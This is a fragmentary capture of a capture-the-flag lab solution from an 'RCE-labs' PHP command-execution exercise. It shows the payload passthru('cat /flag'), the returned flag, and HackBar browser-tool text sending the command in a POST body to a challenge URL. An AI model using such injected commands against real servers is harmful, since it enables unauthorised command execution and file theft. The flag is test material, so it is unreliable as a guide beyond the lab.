 获得新的函数: passthru ，去 https://www.php.net/manual/zh/function.passthru.php 查看函数详情。
Your Code: passthru('cat /flag');
Geesec{80bba5d5-b2c8-46a2-b254-8f079ef623d0} <?php
session_start();
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-3b95893a-a6ee-4b17-88da-2341255c5f9d.challenge.ctfplus.cn/?action=submit
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content='cat /flag'
Name
Upgrade-Insecure-Requests